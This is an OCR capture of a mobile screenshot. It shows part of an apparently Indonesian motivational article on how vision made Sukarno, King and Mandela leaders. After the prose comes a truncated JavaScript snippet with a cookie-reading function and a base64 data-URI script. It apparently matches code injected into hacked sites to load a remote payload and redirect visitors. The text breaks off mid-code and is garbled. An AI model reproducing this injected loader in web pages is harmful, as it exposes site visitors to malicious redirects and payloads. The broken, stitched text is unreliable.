
pula yang berbalik mengangkat Bung Karno menjadi
presiden pertama Indonesia.
Martin Luther King atau Mandela mungkin tak pernah
bercita menjadi presiden, mereka hanya ingin menghapus
rasisme dari negerinya. Tapi apa yang terjadi, seperti bung
Karno, visi kuat itu yang malah membawa mereka terpilih
jadi pemimpin bangsanya.
Shoot for the moon. Even if you miss, you will land among
the stars.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var